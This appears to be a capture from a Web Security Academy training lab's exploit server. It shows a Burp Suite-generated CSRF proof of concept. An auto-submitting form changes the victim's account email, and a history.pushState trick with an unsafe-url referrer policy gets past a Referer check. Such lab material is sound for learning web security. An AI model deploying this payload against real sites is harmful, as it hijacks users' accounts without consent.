 Craft a response
URL: https://exploit-0a3300360469b093c14db630015e00c9.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Referrer-Policy: unsafe-url
Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState("", "", "/?0a470009043fb0a7c181b7480072005e.web-security-academy.net")</script>
    <form action="https://0a470009043fb0a7c181b7480072005e.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="test&#64;test&#46;com" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      document.forms[0].submit();
    </script>
  </body>
</html>
Store View exploit Deliver exploit to victim Access log